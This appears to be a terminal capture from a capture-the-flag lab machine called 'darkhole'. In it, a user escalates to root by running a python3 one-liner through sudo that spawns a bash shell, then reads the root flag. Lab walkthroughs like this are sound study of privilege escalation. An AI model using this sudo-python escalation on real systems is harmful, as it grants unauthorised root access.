 losy@darkhole:/home$ sudo /usr/bin/python3 -c 'import os; os.system("/bin/bash")'
root@darkhole:/home# cd /root
root@darkhole:~# ls
root.txt  snap
root@darkhole:~# cat root.txt
DarkHole{'Legend'}
root@darkhole:~# echo AT160245
AT160245
root@darkhole:~#